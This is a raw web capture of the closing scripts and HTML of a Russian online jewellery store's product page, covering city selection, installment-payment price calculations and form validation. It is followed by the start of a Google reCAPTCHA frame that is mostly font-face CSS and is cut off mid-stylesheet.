btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_45509').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>

<div id="doly-pay-popup" class="pay-doly-popup">
    <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
    <p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
    <div class="doly-pay-advs">
        <div>Без процентов и комиссий</div>
        <div>Как обычная оплата картой</div>
    </div>
        <div class="doly-pay-line-etap">
        <div>Сегодня<strong><span class="first-payment-doli">1200</span> ₽</strong></div>
        <div>Через 2 недели<strong><span class="first-payment-doli">1200</span> ₽</strong></div>
        <div>Через 4 недели<strong><span class="first-payment-doli">1200</span> ₽</strong></div>
        <div>Через 6 недели<strong><span class="last-payment-doli">1200</span> ₽</strong></div>
    </div>

    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="45509"/>
        <input type="hidden" name="article" value="144096">
        <input type="hidden" name="count" value="1" />
        <div style="display:none">
                <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-45509-0" name="options[size]" value="19" checked/>
                            <label for="size-45509-0">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                19                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
            </div>
        <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/pic/pay/dolyame_white.svg" alt="оплата долями"></button>
    </form>
    <p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
</div>


    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=x4ckvvbgnjbh
body_size: 49325
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
